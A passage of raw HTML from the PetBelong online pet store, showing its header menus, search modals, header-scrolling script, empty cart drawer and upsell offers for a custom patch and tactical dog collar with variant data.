                        Wallis &amp; Futuna | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="EH"
                      >
                        
                          <img
                            src="[data-uri]" data-li="st" d-src="https://flagcdn.com/w80/eh.png"
                            width="20"
                            height="15"
                            alt="Western Sahara"
                            class="localization-form-v2__image"
                          >
                        
                        Western Sahara | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="YE"
                      >
                        
                          <img
                            src="[data-uri]" data-li="st" d-src="https://flagcdn.com/w80/ye.png"
                            width="20"
                            height="15"
                            alt="Yemen"
                            class="localization-form-v2__image"
                          >
                        
                        Yemen | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="ZM"
                      >
                        
                          <img
                            src="[data-uri]" data-li="st" d-src="https://flagcdn.com/w80/zm.png"
                            width="20"
                            height="15"
                            alt="Zambia"
                            class="localization-form-v2__image"
                          >
                        
                        Zambia | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="ZW"
                      >
                        
                          <img
                            src="[data-uri]" data-li="st" d-src="https://flagcdn.com/w80/zw.png"
                            width="20"
                            height="15"
                            alt="Zimbabwe"
                            class="localization-form-v2__image"
                          >
                        
                        Zimbabwe | USD $
                      </a>
                    </li></ul>
              </div>
            </div>
            <input type="hidden" name="country_code" value="US">
          </div></form></localization-form>
    

  </div>




  </div>




      </div>
    </div>
  </details>
</header-drawer>



<details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              


    <svg
      class="modal__toggle-open icon icon-search"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 500 500"
      aria-hidden="true"
      focusable="false"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
      stroke-linecap="round"
      stroke-linejoin="round"
    >
      <circle cx="173.4" cy="189.6" r="157"/>
      <path d="M430,449.9c-49.2-49.1-98.3-98.2-147.5-147.3"/>
    </svg>

              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-model="9Jy9W6HedB5uZYN77pYNpI2C/FH6z7xNw2TUiQzEICsaH++T7mFqXWaeWvXa3MNAC9p1FjnBSOar6rDp3JPObDkZJ4epnhkNZ+zHTBfi5N2bQ3k5RvwAuDrckX0Ij8rkGEUQ1SJcq8S/9xYX/rGAJmqxFhHaHq9IKkOmp/ZZ1fHTNwkPttwgXfbklXPUsesc6I+6p4bs4KKC6iGhSDK8PlyUERmeJmP6XVvOtGdMIGCClG8hAg+dF1AOto3AkK0PQu++ng01rOJtrMw424XKd7OJ3rhKOYgLIKd5+BsEjVRI72Syld1sbBBTNuUVEkr6uJrzOCHiibf5/RCh/5jq+YAbbXDc6suluNid12CZjMUnkqnlklnvjv3Y4w+4gSPoJq5B7v60YiviKPCPmvGCZg==">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal-1"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal-1">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><h1 class="header__heading">
    <a href="/"
        class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 100.0%"
        
    >
            
            <img src="//petbelong.com/cdn/shop/files/logo_150px.png?v=1617982499&amp;width=500" alt="PetBelong" srcset="//petbelong.com/cdn/shop/files/logo_150px.png?v=1617982499&amp;width=50 50w, //petbelong.com/cdn/shop/files/logo_150px.png?v=1617982499&amp;width=100 100w, //petbelong.com/cdn/shop/files/logo_150px.png?v=1617982499&amp;width=150 150w, //petbelong.com/cdn/shop/files/logo_150px.png?v=1617982499&amp;width=200 200w, //petbelong.com/cdn/shop/files/logo_150px.png?v=1617982499&amp;width=250 250w, //petbelong.com/cdn/shop/files/logo_150px.png?v=1617982499&amp;width=300 300w, //petbelong.com/cdn/shop/files/logo_150px.png?v=1617982499&amp;width=400 400w, //petbelong.com/cdn/shop/files/logo_150px.png?v=1617982499&amp;width=500 500w" width="100" height="100.0" class="header__heading-logo header__heading-logo--main header__heading-logo--main-desktop">
            
</a></h1>

      
        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list">
              <li><a href="/products/tactical-no-pull-dog-harness-v2" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Tactical Harness</span>
                  </a></li>
              <li><a href="/collections/bundle-save" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Control Kits</span>
                  </a></li>
              <li><a href="/collections/professional-tactical-dog-harness" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Tactical Gear</span>
                  </a></li>
              <li><a href="/apps/tracktor/track" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Track Order</span>
                  </a></li>
              <li><a href="/pages/petbelong-tactical-harness-overview" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Tactical Harness Overview</span>
                  </a></li>
              <li><a href="/pages/faq" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>FAQ</span>
                  </a></li>
              <li><a href="/pages/contact-us" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Contact Us</span>
                  </a></li>
              <li><a href="/pages/customers-reviews" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Happy Customers Reviews</span>
                  </a></li></ul>
        </nav>
      
<div class="header__icons">

      
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              


    <svg
      class="modal__toggle-open icon icon-search"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 500 500"
      aria-hidden="true"
      focusable="false"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
      stroke-linecap="round"
      stroke-linejoin="round"
    >
      <circle cx="173.4" cy="189.6" r="157"/>
      <path d="M430,449.9c-49.2-49.1-98.3-98.2-147.5-147.3"/>
    </svg>

              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="9Jy9W6HedB5uZYN77pYNpI2C/FH6z7xNw2TUiQzEICsaH++T7mFqXWaeWvXa3MNAC9p1FjnBSOar6rDp3JPObDkZJ4epnhkNZ+zHTBfi5N2bQ3k5RvwAuDrckX0Ij8rkGEUQ1SJcq8S/9xYX/rGAJmqxFhHaHq9IKkOmp/ZZ1fHTNwkPttwgXfbklXPUsesc6I+6p4bs4KKC6iGhSDK8PlyUERmeJmP6XVvOtGdMIGCClG8hAg+dF1AOto3AkK0PQu++ng01rOJtrMw424XKd7OJ3rhKOYgLIKd5+BsEjVRI72Syld1sbBBTNuUVEkr6uJrzOCHiibf5/RCh/5jq+YAbbXDc6suluNid12CZjMUnkqnlklnvjv3Y4w+4gSPoJq5B7v60YiviKPCPmvGCZg==">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://petbelong.com/customer_authentication/redirect?locale=en&region_country=US" class="header__icon header__icon--account link focus-inset small-hide">
          

    <svg
      xmlns="http://www.w3.org/2000/svg"
      aria-hidden="true"
      focusable="false"
      class="icon icon-account"
      viewBox="0 0 446.39 472"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
    >
      <circle cx="224.54" cy="104.61" r="92.11"/>
      <path d="M39.77,473.68H458.12c2.49-19.77,7.92-83.12-32.66-131.67C379.69,287.25,307,287.43,250,287.68c-56.42.25-131.08.57-177.28,57.17C33.34,393.08,37.58,454.06,39.77,473.68Z" transform="translate(-25.95 -14.18)"/>
      <path d="M116.87,354.32" transform="translate(-25.95 -14.18)"/>
    </svg>


          <span class="visually-hidden">Log in</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset">
        


    <svg
      class="icon icon-cart"
      aria-hidden="true"
      focusable="false"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 396.275 500"
      style="transform: scale(0.9);"
      fill="none"
      stroke="currentColor"
      stroke-linecap="round"
      stroke-linejoin="round"
      stroke-width="31.5"
    >
      <path d="m35.69 118.336 327.683 -0.892q8.03 183.025 16.172 365.827H16.73Z"/><path d="M114.098 117.444V102.61a85.88 85.88 0 1 1 171.649 0v14.834"/><path d="M111.086 168.86a85.88 85.88 0 0 0 168.191 0"/>
    </svg>


        <div id="cart-icon-bubble"><span class="visually-hidden">Cart</span></div>
      </a>
    </div>
  </header>
</sticky-header><script type="load">
  class StickyHeader extends HTMLElement {
    constructor() {
      super();
    }

    connectedCallback() {
      this.header = document.querySelector('.section-header');
      this.headerIsAlwaysSticky = this.getAttribute('data-sticky-type') === 'always' || this.getAttribute('data-sticky-type') === 'reduce-logo-size';
      this.headerBounds = {};

      this.setHeaderHeight();

      window.matchMedia('(max-width: 990px)').addEventListener('change', this.setHeaderHeight.bind(this));

      if (this.headerIsAlwaysSticky) {
        this.header.classList.add('shopify-section-header-sticky');
      };

      this.currentScrollTop = 0;
      this.preventReveal = false;
      this.predictiveSearch = this.querySelector('predictive-search');

      this.onScrollHandler = this.onScroll.bind(this);
      this.hideHeaderOnScrollUp = () => this.preventReveal = true;

      this.addEventListener('preventHeaderReveal', this.hideHeaderOnScrollUp);
      window.addEventListener('scroll', this.onScrollHandler, false);

      this.createObserver();
    }

    setHeaderHeight() {
      document.documentElement.style.setProperty('--header-height', `${this.header.offsetHeight}px`);
    }

    disconnectedCallback() {
      this.removeEventListener('preventHeaderReveal', this.hideHeaderOnScrollUp);
      window.removeEventListener('scroll', this.onScrollHandler);
    }

    createObserver() {
      let observer = new IntersectionObserver((entries, observer) => {
        this.headerBounds = entries[0].intersectionRect;
        observer.disconnect();
      });

      observer.observe(this.header);
    }

    onScroll() {
      const scrollTop = window.pageYOffset || document.documentElement.scrollTop;

      if (this.predictiveSearch && this.predictiveSearch.isOpen) return;

      if (scrollTop > this.currentScrollTop && scrollTop > this.headerBounds.bottom) {
        this.header.classList.add('scrolled-past-header');
        if (this.preventHide) return;
        requestAnimationFrame(this.hide.bind(this));
      } else if (scrollTop < this.currentScrollTop && scrollTop > this.headerBounds.bottom) {
        this.header.classList.add('scrolled-past-header');
        if (!this.preventReveal) {
          requestAnimationFrame(this.reveal.bind(this));
        } else {
          window.clearTimeout(this.isScrolling);

          this.isScrolling = setTimeout(() => {
            this.preventReveal = false;
          }, 66);

          requestAnimationFrame(this.hide.bind(this));
        }
      } else if (scrollTop <= this.headerBounds.top) {
        this.header.classList.remove('scrolled-past-header');
        requestAnimationFrame(this.reset.bind(this));
      }

      this.currentScrollTop = scrollTop;
    }

    hide() {
      if (this.headerIsAlwaysSticky) return;
      this.header.classList.add('shopify-section-header-hidden', 'shopify-section-header-sticky');
      this.closeMenuDisclosure();
      this.closeSearchModal();
    }

    reveal() {
      if (this.headerIsAlwaysSticky) return;
      this.header.classList.add('shopify-section-header-sticky', 'animate');
      this.header.classList.remove('shopify-section-header-hidden');
    }

    reset() {
      if (this.headerIsAlwaysSticky) return;
      this.header.classList.remove('shopify-section-header-hidden', 'shopify-section-header-sticky', 'animate');
    }

    closeMenuDisclosure() {
      this.disclosures = this.disclosures || this.header.querySelectorAll('header-menu');
      this.disclosures.forEach(disclosure => disclosure.close());
    }

    closeSearchModal() {
      this.searchModal = this.searchModal || this.header.querySelector('details-modal');
      this.searchModal.close(false);
    }
  }

  customElements.define('sticky-header', StickyHeader);
  
  class StaticHeader extends HTMLElement {
    constructor() {
      super();
    }

    connectedCallback() {
      this.header = document.querySelector('.section-header');
      this.setHeaderHeight();

      window.matchMedia('(max-width: 990px)').addEventListener('change', this.setHeaderHeight.bind(this));
    }

    setHeaderHeight() {
      document.documentElement.style.setProperty('--header-height', `${this.header.offsetHeight}px`);
    }
  }

  customElements.define('static-header', StaticHeader);
</script>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "PetBelong",
    
      "logo": "https:\/\/petbelong.com\/cdn\/shop\/files\/logo_150px.png?v=1617982499\u0026width=500",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/petbelong.com"
  }
</script>
  <script type="application/ld+json">
    {
      "@context": "http://schema.org",
      "@type": "WebSite",
      "name": "PetBelong",
      "potentialAction": {
        "@type": "SearchAction",
        "target": "https:\/\/petbelong.com\/search?q={search_term_string}",
        "query-input": "required name=search_term_string"
      },
      "url": "https:\/\/petbelong.com"
    }
  </script>
</div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section"><style>
  .drawer {
    visibility: hidden;
  }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-full" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Your cart"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Your cart is empty</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Close"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/all" class="button">
                  Continue shopping
                </a>
              
<p class="cart__login-title h3">Have an account?</p>
                <p class="cart__login-paragraph">
                  <a href="https://petbelong.com/customer_authentication/redirect?locale=en&region_country=US" class="link underlined-link">Log in</a> to check out faster.
                </p></div>
          </div></div><div class="drawer__header" style='--alignment:center'>
        <h2 class="drawer__heading">
          
          Cart • 0 items
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Close"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                data-gifts-storage="true"
                data-subtotal="0"
                style="--image-size: 17%;--title-size:1.3rem;--margin-top: 1.5rem;--margin-bottom: 1.5rem;" 
                
              >
                <form
                  action="/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Loading...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
                



<div
  class="
    product__text-container product__text-container-text_with_icon_LrJRQr 
    product__text-container--center
    product__text-container--horizontal
    product__text-container--100%
    product__text-container--styling-container
    
    
    
    
    
    
  "
  style="
    --item-count:1;
    --mobile-text-size: 1.6rem;
    --desktop-text-size: 1.6rem;
    --icon-scale:1.2;
    --column-gap:1.5em;
    --row-gap:0.6em;
    --padding:0.42857142857142855em;
    --bg-color:#f3f3f3;
    --corner-radius:0.4em;
    --border-size:0px;
    --border-style:solid;
    --border-color:#b7b7b7;
    
      margin-top: 0.9rem;
      margin-bottom: 0.9rem;
    
  "
  

>
  
    
    
      <p
        class="product__text product__text-center"
        style="--text-color:#121212;--icon-color:#121212;"
      >
        
          <span class="material-icon material-symbols-outlined filled">
  check_circle
</span>

        
        <span><strong>Complete Your Setup</strong></span>
      </p>
    
  
    
    
  
    
    
  
    
    
  
    
    
  
    
    
  
</div>

              
            
        
          
              
                
                
                  

<div
  class='cart-drawer-upsells-container upsells-container'
  style="
    --item-count: 3;
    --image-size: 4.25rem;
    --image-size-number: 4.25;
    --image-border-radius: 0.2rem;
    --title-font-size: 1.2rem;
    --desc-font-size: 1.2rem;
    --price-font-size: 1.4rem;
    --border-radius: 1.0rem;
    --regular-border-color: #e6e6e6;
    --selected-border-color: #dd1d1d;
    --border-width: 0.2rem;
    --regular-bg-color: #f2f2f2;
    --selected-bg-color: #f2f2f2;
    margin-top: 1.2rem;
    margin-bottom: 1.2rem;
  "
  id='UpsellsBlock--product_upsells_hRbhJe'
  data-count="3"
  
  
>
  
  
    
    
      
        
          
          
          <cart-drawer-upsell
            class='upsell upsell--add_button cart-drawer-upsell-cart-drawer upsell--btn-right color-background-1 accent-color-accent-1 upsell--box-shadow'
            data-style="add_button" 
            data-selected="false"
            data-handle="custom-patch"
            data-toggle="false"
            data-id="33080366923907"
            data-product-id="4773765054595"
            data-skip-non-existent='true'
            data-skip-unavailable="false"
            
          >
            
            <div class='upsell__container'>
              
                
                
                  <div class='upsell__image'>
                    <img
                      src="[data-uri]" data-li="st" d-src="//petbelong.com/cdn/shop/files/Patches_1.jpg?v=1766513358&width=500"
                      alt="Custom Patch"
                      class="upsell__image__img"
                      loading="lazy"
                      width="auto"
                      height="auto"
                    >
                  </div>
                
              
              <div class='upsell__content'>
                <div class='upsell__title'>
                  <h3>
                    
                      Custom Patch
                    
                  </h3>
                  
                    <div class='upsell__price'>
                      <span class='regular-price'>$13.95</span>
                      <span class='compare-price'>$24.95</span>
                    </div>
                  
                </div>
                
                  <div id="cart_dog_custom_name">
                    <input
                      type="text"
                      maxlength="12"
                      id="cartDogNameInput"
                      placeholder="Dog's Name"
                      pattern="^(?!\s+$)[A-Za-z0-9\s]{1,12}$"
                      name="properties[Name]"
                      required
                    >
                    <svg
                      data-slot="icon"
                      fill="none"
                      stroke-width="1.5"
                      stroke="currentColor"
                      viewBox="0 0 24 24"
                      xmlns="http://www.w3.org/2000/svg"
                      aria-hidden="true"
                    >
                      <path stroke-linecap="round" stroke-linejoin="round" d="M9 12.75 11.25 15 15 9.75M21 12a9 9 0 1 1-18 0 9 9 0 0 1 18 0Z"></path>
                    </svg>
                  </div>
                

                
              </div>
              
                <button
                  type="submit"
                  name="add"
                  class="upsell__add-btn button button--has-spinner"
                  form="cart-drawerupsellproduct_upsells_hRbhJe1"
                  id="DisplayedSubmitBtn-cart-drawer-product_upsells_hRbhJe-0"
                  
                    disabled
                  
                >
                  <span><strong>Add</strong>
</span>
                  <div class="loading-overlay__spinner">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              
              <product-form data-is-cart-upsell='true' data-section="cart-drawer-product_upsells_hRbhJe-0"><form method="post" action="/cart/add" id="cart-drawerupsellproduct_upsells_hRbhJe1" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="33080366923907">
                  
                    <input
                      type="hidden"
                      id="cartDogNameFormInput"
                      name="properties[Name]"
                    >
                
                  <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="4773765054595" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
            </div>
          </cart-drawer-upsell>
        
      
    
      
        
          
          
          <cart-drawer-upsell
            class='upsell upsell--add_button cart-drawer-upsell-cart-drawer upsell--btn-right color-background-1 accent-color-accent-1 upsell--box-shadow'
            data-style="add_button" 
            data-selected="false"
            data-handle="personalized-tactical-collar-with-handle"
            data-toggle="false"
            data-id="34468240326819"
            data-product-id="5242916602019"
            data-skip-non-existent='true'
            data-skip-unavailable="false"
            
          >
            
            <div class='upsell__container'>
              
                
                
                  <div class='upsell__image'>
                    <img
                      src="[data-uri]" data-li="st" d-src="//petbelong.com/cdn/shop/files/1_ca75e7f5-69a5-4ca2-8b4f-4fae6b1ea6f6.jpg?v=1766360611&width=500"
                      alt="Tactical Dog Collar"
                      class="upsell__image__img"
                      loading="lazy"
                      width="auto"
                      height="auto"
                    >
                  </div>
                
              
              <div class='upsell__content'>
                <div class='upsell__title'>
                  <h3>
                    
                      Tactical Dog Collar
                    
                  </h3>
                  
                    <div class='upsell__price'>
                      <span class='regular-price'>$34.95</span>
                      <span class='compare-price'>$59.95</span>
                    </div>
                  
                </div>
                

                    <div class='upsell__variant-picker'><div class="upsell__select select select--small no-background color-background-1 accent-color-accent-1 accent-2-color-text">
                          <select class="select__select variant-dropdown" name="options[Color]">
                            
<option
                                value="Black"
                                class=""
                                
                              >
                                Black
                              </option>
                            
<option
                                value="Tan"
                                class=""
                                
                              >
                                Tan
                              </option>
                            
<option
                                value="Ranger Green"
                                class=""
                                
                              >
                                Ranger Green
                              </option>
                            
<option
                                value="Camo"
                                class=""
                                
                              >
                                Camo
                              </option>
                            
                          </select>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </div><div class="upsell__select select select--small no-background color-background-1 accent-color-accent-1 accent-2-color-text">
                          <select class="select__select variant-dropdown" name="options[Size]">
                            
<option
                                value="M (14&quot;-19&quot;)"
                                class=""
                                
                              >
                                M (14"-19")
                              </option>
                            
<option
                                value="L (16&quot;-21&quot;)"
                                class=""
                                
                              >
                                L (16"-21")
                              </option>
                            
<option
                                value="XL (20&quot;-24&quot;)"
                                class=""
                                
                              >
                                XL (20"-24")
                              </option>
                            
                          </select>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </div><script type="application/json">
                        [{"id":34468240326819,"title":"Black \/ M (14\"-19\")","option1":"Black","option2":"M (14\"-19\")","option3":null,"sku":"09-black-m","requires_shipping":true,"taxable":true,"featured_image":{"id":54718059610415,"product_id":5242916602019,"position":1,"created_at":"2025-12-21T18:42:31-05:00","updated_at":"2025-12-21T18:43:31-05:00","alt":null,"width":945,"height":945,"src":"\/\/petbelong.com\/cdn\/shop\/files\/1_ca75e7f5-69a5-4ca2-8b4f-4fae6b1ea6f6.jpg?v=1766360611","variant_ids":[34468240326819,34468240359587,34468240392355]},"available":true,"name":"Tactical Dog Collar - Black \/ M (14\"-19\")","public_title":"Black \/ M (14\"-19\")","options":["Black","M (14\"-19\")"],"price":3495,"weight":0,"compare_at_price":5995,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":44682371170607,"position":1,"preview_image":{"aspect_ratio":1.0,"height":945,"width":945,"src":"\/\/petbelong.com\/cdn\/shop\/files\/1_ca75e7f5-69a5-4ca2-8b4f-4fae6b1ea6f6.jpg?v=1766360611"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":34468240359587,"title":"Black \/ L (16\"-21\")","option1":"Black","option2":"L (16\"-21\")","option3":null,"sku":"09-black-l","requires_shipping":true,"taxable":true,"featured_image":{"id":54718059610415,"product_id":5242916602019,"position":1,"created_at":"2025-12-21T18:42:31-05:00","updated_at":"2025-12-21T18:43:31-05:00","alt":null,"width":945,"height":945,"src":"\/\/petbelong.com\/cdn\/shop\/files\/1_ca75e7f5-69a5-4ca2-8b4f-4fae6b1ea6f6.jpg?v=1766360611","variant_ids":[34468240326819,34468240359587,34468240392355]},"available":true,"name":"Tactical Dog Collar - Black \/ L (16\"-21\")","public_title":"Black \/ L (16\"-21\")","options":["Black","L (16\"-21\")"],"price":3495,"weight":0,"compare_at_price":5995,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":44682371170607,"position":1,"preview_image":{"aspect_ratio":1.0,"height":945,"width":945,"src":"\/\/petbelong.com\/cdn\/shop\/files\/1_ca75e7f5-69a5-4ca2-8b4f-4fae6b1ea6f6.jpg?v=1766360611"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":34468240392355,"title":"Black \/ XL (20\"-24\")","option1":"Black","option2":"XL (20\"-24\")","option3":null,"sku":"09-black-xl","requires_shipping":true,"taxable":true,"featured_image":{"id":54718059610415,"product_id":5242916602019,"position":1,"created_at":"2025-12-21T18:42:31-05:00","updated_at":"2025-12-21T18:43:31-05:00","alt":null,"width":945,"height":945,"src":"\/\/petbelong.com\/cdn\/shop\/files\/1_ca75e7f5-69a5-4ca2-8b4f-4fae6b1ea6f6.jpg?v=1766360611","variant_ids":[34468240326819,34468240359587,34468240392355]},"available":true,"name":"Tactical Dog Collar - Black \/ XL (20\"-24\")","public_title":"Black \/ XL (20\"-24\")","options":["Black","XL (20\"-24\")"],"price":3495,"weight":0,"compare_at_price":5995,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":44682371170607,"position":1,"preview_image":{"aspect_ratio":1.0,"height":945,"width":945,"src":"\/\/petbelong.com\/cdn\/shop\/files\/1_ca75e7f5-69a5-4ca2-8b4f-4fae6b1ea6f6.jpg?v=1766360611"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":34468240425123,"title":"Tan \/ M 